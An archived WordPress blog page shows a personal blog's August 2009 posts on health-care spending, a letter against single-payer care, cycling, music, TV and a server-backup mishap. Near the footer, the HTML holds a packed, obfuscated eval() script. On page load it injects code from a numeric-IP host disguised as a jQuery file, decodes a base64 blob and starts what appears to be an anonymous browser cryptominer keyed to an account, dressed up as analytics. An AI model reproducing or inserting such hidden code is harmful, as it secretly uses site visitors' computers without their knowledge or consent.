

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chobas.com/blog/2009/08/
body_size: 8157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<head>
	<title>chobas.com&#039;s blog   &raquo; 2009 &raquo; August</title>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="author" content="TODO" />
  <meta name="generator" content="WordPress 3.1" /> <!-- leave this for stats -->
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/feed/rdf/" />
	<link rel="alternate" type="application/rss+xml" title="chobas.com&#039;s blog RSS Feed" href="http://chobas.com/blog/feed/" />
	<link rel="pingback" href="http://chobas.com/blog/xmlrpc.php" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/master.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/color.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css" type="text/css" media="print" />
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/cookies.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/prototype.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/effects.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js" type="text/javascript"></script>
  <script src="http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js" type="text/javascript"></script>

  <link rel='stylesheet' id='openid-css'  href='http://chobas.com/blog/wp-content/plugins/openid/f/openid.css?ver=519' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chobas.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chobas.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='chobas.com&#039;s blog' href='http://chobas.com/blog/' />
<link rel="stylesheet" type="text/css" href="http://chobas.com/blog/wp-content/plugins/wp-recaptcha/recaptcha.css" /><meta http-equiv="X-XRDS-Location" content="http://chobas.com/blog/?xrds" />
<meta http-equiv="X-Yadis-Location" content="http://chobas.com/blog/?xrds" />
</head>
<body class="c-ms cs2 fixed">

<div id="wrapper"><div id="w2"><div id="w3" class="clearfix">

<div id="header" class="clearfix">
  <div id="logo">
		<h1><a href="http://chobas.com/blog/">chobas.com&#039;s blog</a></h1>
		Just another WordPress weblog  </div>
  <div id="search">
    <!-- TODO <%= render :partial => "shared/search" %> -->
    <form action="http://chobas.com/blog/" id="sform" method="get">
		<label for="q">Live Search:</label><input type="text" id="q" name="s" value="" size="15" />
		<img alt="Spinner" id="search_spinner" src="http://chobas.com/blog/wp-content/themes/lucid/images/spinner.gif" style="display:none;" />
		</form>
		<script type="text/javascript">
		//<![CDATA[
		//new Form.Element.Observer('q', 1, function(element, value) {new Ajax.Updater('search-results', 'http://chobas.com/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous:true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, onLoading:function(request){Element.show('search_spinner')}, parameters:'paged=1&s=' + escape($F('q'))})})
		//]]>
		</script>
    <a href="javascript:;" title="Close search results" id="search-close" onclick="closeSearch()" style="display:none;">Close search results</a>
    <div id="search-results"></div>
  </div>
  <ul id="preferences">
    <li><a href="javascript:;" id="layout-options" title="Layout and color options">Layout and color options</a></li>
    <li><a href="javascript:;" id="layout-fixed" title="Switch to fixed layout">Fixed</a></li>
    <li><a href="javascript:;" id="layout-fluid" title="Switch to fluid layout">Fluid</a></li>
  </ul>
  <div id="theme-panel" style="display:none;">
    <ul>
      <li><a href="javascript:;" id="cs0_swatch" title="Ruby color set">Ruby color set</a></li>
      <li><a href="javascript:;" id="cs1_swatch" title="Mint color set">Mint color set</a></li>
      <li><a href="javascript:;" id="cs2_swatch" title="Bleached color set">Bleached color set</a></li>
    </ul>
  </div>
</div>

<div id="content">

<div id="maincol"><div id="mc2">
	
<div class="post">
  <div class="post-title" id="post-791"><h1><a href="http://chobas.com/blog/2009/08/15/rise-of-total-health-expenditures/" rel="bookmark" title="Permanent Link to Rise of total health expenditures">Rise of total health expenditures</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sat, 15 Aug 2009 01:34:29 +0000">Sat, 15 Aug 2009 01:34:29 +0000</span></p>

  <div class="post-body">
		<p>&#8220;In 2008, total national health expenditures were expected to rise 6.9 percent &#8212; two times the rate of inflation.&#8221; [<a href="http://www.nchc.org/facts/cost.shtml">1</a>].</p>
<p>National Review says that the OECD average over the past four decades has risen on average 4.5 percent [<a href="http://nrd.nationalreview.com/article/?q=MDFjODUzM2E0ZTdmMGM4NzgyZDE0M2QzNGYwMDI1MGQ=">2</a>].</p>
<p>Doesn&#8217;t saying it&#8217;s growing 2x the rate of inflation seem a bit misleading when the average rate has been 4.5%?</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/depressing-statistics/" title="View all posts in Depressing Statistics" rel="category tag">Depressing Statistics</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/15/rise-of-total-health-expenditures/"
    dc:identifier="http://chobas.com/blog/2009/08/15/rise-of-total-health-expenditures/"
    dc:title="Rise of total health expenditures"
    trackback:ping="http://chobas.com/blog/2009/08/15/rise-of-total-health-expenditures/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-787"><h1><a href="http://chobas.com/blog/2009/08/14/single-payer-health-care/" rel="bookmark" title="Permanent Link to single payer health care">single payer health care</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Fri, 14 Aug 2009 19:28:51 +0000">Fri, 14 Aug 2009 19:28:51 +0000</span></p>

  <div class="post-body">
		<p>My open letter to both my senators and my congressman. I&#8217;ve never done this before, but I suppose there&#8217;s a first time for everything.</p>
<blockquote><p>
I believe that de-facto government run health care will fail to meet any of its desired goals. I believe it will:</p>
<p>* not curb health care costs<br />
* increase my taxes<br />
* create another significant and permanent drain on the economy<br />
* create yet another lumbering bureaucracy, being impossible to rollback<br />
* create unsustainable inefficiencies in the market ultimately decreasing health care choices</p>
<p>Please vote against a single payer plan.
</p></blockquote>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/politics/" title="View all posts in Politics" rel="category tag">Politics</a> <strong>|</strong>   <a href="http://chobas.com/blog/2009/08/14/single-payer-health-care/#comments" title="Comment on single payer health care">1 Comment</a>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/14/single-payer-health-care/"
    dc:identifier="http://chobas.com/blog/2009/08/14/single-payer-health-care/"
    dc:title="single payer health care"
    trackback:ping="http://chobas.com/blog/2009/08/14/single-payer-health-care/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-766"><h1><a href="http://chobas.com/blog/2009/08/05/measurable-results/" rel="bookmark" title="Permanent Link to Measurable Results">Measurable Results</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Wed, 05 Aug 2009 23:58:25 +0000">Wed, 05 Aug 2009 23:58:25 +0000</span></p>

  <div class="post-body">
		<p>When watching a &#8220;Garnier Fructis&#8221; commerical, and they ask if you &#8220;want volume you can actually measure?&#8221;, does it disappoint you when they don&#8217;t explain exactly how to measure it? :)</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/05/measurable-results/"
    dc:identifier="http://chobas.com/blog/2009/08/05/measurable-results/"
    dc:title="Measurable Results"
    trackback:ping="http://chobas.com/blog/2009/08/05/measurable-results/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-784"><h1><a href="http://chobas.com/blog/2009/08/05/bl-84/" rel="bookmark" title="Permanent Link to BL: 8/4">BL: 8/4</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Wed, 05 Aug 2009 10:20:03 +0000">Wed, 05 Aug 2009 10:20:03 +0000</span></p>

  <div class="post-body">
		<p>8/4: 8mi @ 16.6mph</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/bike-log/" title="View all posts in Bike Log" rel="category tag">Bike Log</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/05/bl-84/"
    dc:identifier="http://chobas.com/blog/2009/08/05/bl-84/"
    dc:title="BL: 8/4"
    trackback:ping="http://chobas.com/blog/2009/08/05/bl-84/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-782"><h1><a href="http://chobas.com/blog/2009/08/05/enigma-variations/" rel="bookmark" title="Permanent Link to Enigma Variations">Enigma Variations</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Wed, 05 Aug 2009 00:32:24 +0000">Wed, 05 Aug 2009 00:32:24 +0000</span></p>

  <div class="post-body">
		<p>I&#8217;ve been trying to figure out a tune since at least May 28, 2007.  I managed to recognize it on the radio today and caught the name, <a href="http://uk.youtube.com/watch?v=npbUFXzGS8c">Nimrod</a> from Enigma Variations by Edward Elgar.  There&#8217;s no telling when or where I played it, but obviously it got stuck up there somewhere. :)</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/05/enigma-variations/"
    dc:identifier="http://chobas.com/blog/2009/08/05/enigma-variations/"
    dc:title="Enigma Variations"
    trackback:ping="http://chobas.com/blog/2009/08/05/enigma-variations/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-777"><h1><a href="http://chobas.com/blog/2009/08/02/scrubs-2/" rel="bookmark" title="Permanent Link to Scrubs">Scrubs</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sun, 02 Aug 2009 19:09:55 +0000">Sun, 02 Aug 2009 19:09:55 +0000</span></p>

  <div class="post-body">
		<p>Also last Sunday, I finally finished the last 6 episodes of the 8th season.  I guess I don&#8217;t have much to comment about besides that it was decent.  Nothing really mind-blowing.  But apparently I consider worth nothing. :)</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/general/" title="View all posts in General" rel="category tag">General</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/02/scrubs-2/"
    dc:identifier="http://chobas.com/blog/2009/08/02/scrubs-2/"
    dc:title="Scrubs"
    trackback:ping="http://chobas.com/blog/2009/08/02/scrubs-2/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-749"><h1><a href="http://chobas.com/blog/2009/08/02/adventures-with-puppet/" rel="bookmark" title="Permanent Link to Adventures with puppet">Adventures with puppet</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sun, 02 Aug 2009 17:09:26 +0000">Sun, 02 Aug 2009 17:09:26 +0000</span></p>

  <div class="post-body">
		<p>Last Sunday I finally had sufficient desire to get <a href="http://reductivelabs.com/products/puppet">puppet</a> working on Sunday.  But I ran into issues and didn&#8217;t get it working, sort of like <a href="http://www.amazon.com/You-Give-Mouse-Cookie-Give/dp/0060245867">If you give a mouse a cookie</a>.</p>
<ol>
<li>Install puppet => realize the version in etch is a little old, my config doesn&#8217;t work out of the box, the documentation online doesn&#8217;t jive with the behavior I&#8217;m seeing with this version => debugging is difficult</li>
<li>Decide to upgrade to puppet in testing => make a backup of the machine => disk has bad sectors in the image => machine doesn&#8217;t have ddrescue => machine doesn&#8217;t have internet access (for reasons still tbd) => download ddresuce deb => copy to machine => install ddresuce => finally make a backup of the image w/ ddrescue</li>
<li>Try to verify the new image is good by firing it up in the vm => vm doesn&#8217;t like the image (fsck barfs due to physical # of sectors not matching the ext3 superblock) => finally figure out I can try to resize the ext3 disk image => image boots!</li>
<li>I get tired of this, and don&#8217;t get around to upgrading to testing</li>
</ol>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/technology/" title="View all posts in Technology" rel="category tag">Technology</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/02/adventures-with-puppet/"
    dc:identifier="http://chobas.com/blog/2009/08/02/adventures-with-puppet/"
    dc:title="Adventures with puppet"
    trackback:ping="http://chobas.com/blog/2009/08/02/adventures-with-puppet/trackback/" />
</rdf:RDF>  -->
	
    
<div class="post">
  <div class="post-title" id="post-772"><h1><a href="http://chobas.com/blog/2009/08/02/fabric-softener/" rel="bookmark" title="Permanent Link to Fabric Softener">Fabric Softener</a></h1></div>
  <p class="auth">Posted by Thomas <span class="typo_date" title="Sun, 02 Aug 2009 15:03:25 +0000">Sun, 02 Aug 2009 15:03:25 +0000</span></p>

  <div class="post-body">
		<p>is thinking that I&#8217;ve got a fabric softener allergy.  Not sure what else would account for this super itchiness on the soles of my feet.  Nor would it particularly explain why it&#8217;s only started occurring in the last couple of days&#8230;</p>
	</div> <!-- end .post-body -->

  <p class="meta">Posted in <a href="http://chobas.com/blog/category/tweets/" title="View all posts in Tweets" rel="category tag">Tweets</a> <strong>|</strong>   <span>Comments Off</span>  </p>
</div>

  <!--
  <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://chobas.com/blog/2009/08/02/fabric-softener/"
    dc:identifier="http://chobas.com/blog/2009/08/02/fabric-softener/"
    dc:title="Fabric Softener"
    trackback:ping="http://chobas.com/blog/2009/08/02/fabric-softener/trackback/" />
</rdf:RDF>  -->
	
    
    <div class="navigation">
      <div class="alignleft"></div>
      <div class="alignright"></div>
    </div>

  </div></div> <!-- end #maincol -->

<div id="subcol">
  <div class="bt"><div></div></div>
  <div id="sc2">
		<div class="sidebar-node">
		<h3>Categories</h3>
		<ul id="categories">
				<li class="cat-item cat-item-39"><a href="http://chobas.com/blog/category/bike-log/" title="View all posts filed under Bike Log">Bike Log</a> (4)
</li>
	<li class="cat-item cat-item-38"><a href="http://chobas.com/blog/category/depressing-statistics/" title="View all posts filed under Depressing Statistics">Depressing Statistics</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://chobas.com/blog/category/general/" title="View all posts filed under General">General</a> (416)
</li>
	<li class="cat-item cat-item-5"><a href="http://chobas.com/blog/category/movies/" title="View all posts filed under Movies">Movies</a> (80)
</li>
	<li class="cat-item cat-item-4"><a href="http://chobas.com/blog/category/photo-links/" title="View all posts filed under Photo Links">Photo Links</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="http://chobas.com/blog/category/politics/" title="View all posts filed under Politics">Politics</a> (11)
</li>
	<li class="cat-item cat-item-2"><a href="http://chobas.com/blog/category/technology/" title="View all posts filed under Technology">Technology</a> (76)
</li>
	<li class="cat-item cat-item-10"><a href="http://chobas.com/blog/category/tweets/" title="View all posts filed under Tweets">Tweets</a> (46)
</li>
	<li class="cat-item cat-item-3"><a href="http://chobas.com/blog/category/women/" title="View all posts filed under Women">Women</a> (21)
</li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Archives</h3>
		<ul id="archives">
				<li><a href='http://chobas.com/blog/2012/07/' title='July 2012'>July 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/06/' title='June 2012'>June 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/05/' title='May 2012'>May 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/04/' title='April 2012'>April 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/03/' title='March 2012'>March 2012</a></li>
	<li><a href='http://chobas.com/blog/2012/02/' title='February 2012'>February 2012</a></li>
	<li><a href='http://chobas.com/blog/2010/10/' title='October 2010'>October 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/06/' title='June 2010'>June 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/05/' title='May 2010'>May 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/04/' title='April 2010'>April 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/03/' title='March 2010'>March 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/02/' title='February 2010'>February 2010</a></li>
	<li><a href='http://chobas.com/blog/2010/01/' title='January 2010'>January 2010</a></li>
	<li><a href='http://chobas.com/blog/2009/12/' title='December 2009'>December 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/11/' title='November 2009'>November 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/10/' title='October 2009'>October 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/09/' title='September 2009'>September 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/08/' title='August 2009'>August 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/07/' title='July 2009'>July 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/06/' title='June 2009'>June 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/05/' title='May 2009'>May 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/04/' title='April 2009'>April 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/03/' title='March 2009'>March 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/02/' title='February 2009'>February 2009</a></li>
	<li><a href='http://chobas.com/blog/2009/01/' title='January 2009'>January 2009</a></li>
	<li><a href='http://chobas.com/blog/2008/12/' title='December 2008'>December 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/11/' title='November 2008'>November 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/10/' title='October 2008'>October 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/09/' title='September 2008'>September 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/08/' title='August 2008'>August 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/07/' title='July 2008'>July 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/06/' title='June 2008'>June 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/05/' title='May 2008'>May 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/04/' title='April 2008'>April 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/03/' title='March 2008'>March 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/02/' title='February 2008'>February 2008</a></li>
	<li><a href='http://chobas.com/blog/2008/01/' title='January 2008'>January 2008</a></li>
	<li><a href='http://chobas.com/blog/2007/12/' title='December 2007'>December 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/11/' title='November 2007'>November 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/10/' title='October 2007'>October 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/09/' title='September 2007'>September 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/08/' title='August 2007'>August 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/07/' title='July 2007'>July 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/06/' title='June 2007'>June 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/05/' title='May 2007'>May 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/04/' title='April 2007'>April 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/03/' title='March 2007'>March 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/02/' title='February 2007'>February 2007</a></li>
	<li><a href='http://chobas.com/blog/2007/01/' title='January 2007'>January 2007</a></li>
	<li><a href='http://chobas.com/blog/2006/12/' title='December 2006'>December 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/11/' title='November 2006'>November 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/10/' title='October 2006'>October 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/09/' title='September 2006'>September 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/08/' title='August 2006'>August 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/07/' title='July 2006'>July 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/06/' title='June 2006'>June 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/05/' title='May 2006'>May 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/04/' title='April 2006'>April 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/03/' title='March 2006'>March 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/02/' title='February 2006'>February 2006</a></li>
	<li><a href='http://chobas.com/blog/2006/01/' title='January 2006'>January 2006</a></li>
	<li><a href='http://chobas.com/blog/2005/12/' title='December 2005'>December 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/11/' title='November 2005'>November 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/10/' title='October 2005'>October 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/09/' title='September 2005'>September 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/08/' title='August 2005'>August 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/07/' title='July 2005'>July 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/06/' title='June 2005'>June 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/05/' title='May 2005'>May 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/04/' title='April 2005'>April 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/03/' title='March 2005'>March 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/02/' title='February 2005'>February 2005</a></li>
	<li><a href='http://chobas.com/blog/2005/01/' title='January 2005'>January 2005</a></li>
	<li><a href='http://chobas.com/blog/2004/12/' title='December 2004'>December 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/11/' title='November 2004'>November 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/10/' title='October 2004'>October 2004</a></li>
	<li><a href='http://chobas.com/blog/2004/09/' title='September 2004'>September 2004</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Pages</h3>
		<ul>
			<li class="page_item page-item-14"><a href="http://chobas.com/blog/firewire-debian/" title="Firewire Debian">Firewire Debian</a></li>
		</ul>
	</div>

	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li><a href="http://chobas.com/blog" title="Home">Home</a></li>
<li><a href="http://chobas.com/photoblog" title="Chobas.com&#8217;s Photoblog">Photoblog</a></li>
		</ul>
	</div>

		
  <!-- TODO
	<div class="sidebar-node">
		<h3>Links</h3>
		<ul>
			<li>
						<p>You are currently browsing the <a href="http://chobas.com/blog/">chobas.com&#039;s blog</a> weblog archives
			for August, 2009.</p>

						</li>
		</ul>
	</div>
	-->

	<div class="sidebar-node">
		<h3>Syndicate</h3>
		<ul>
			<li><a href="http://chobas.com/blog/feed/" title="Articles feed">Articles</a></li>
			<li><a href="http://chobas.com/blog/comments/feed/" title="Comments feed">Comments</a></li>
		</ul>
	</div>

  <a href="http://wordpress.org" title="Powered by WordPress; state-of-the-art semantic personal publishing platform."><img src="http://chobas.com/blog/wp-content/themes/lucid/images/wp3.png" alt="Powered by WordPress; state-of-the-art semantic personal publishing platform."/></a>
  </div>
</div> <!-- end #subcol -->

</div> <!-- end #content -->

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div id="subfoot">
  <div class="bb"><div></div></div>
</div>

<div id="footer">
  <p>
		<!-- If you'd like to support WordPress, having the "powered by" link someone on your blog is the best way, it's our only promotion or advertising. -->
    <a href="http://validator.w3.org/check/referer" title="Validates this page">XHTML</a>,
    <a href="http://jigsaw.w3.org/css-validator/check/referer?warning=no&amp;profile=css2" title="Validates the CSS on this page.">CSS</a>.
    Template by <a href="http://www.soniciq.com" title="SonicIQ - Website Development">SonicIQ</a>.
		<!-- 16 queries. 0.132 seconds. -->
  </p>
</div>

</div></div></div> <!-- end #wrapper -->


		<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
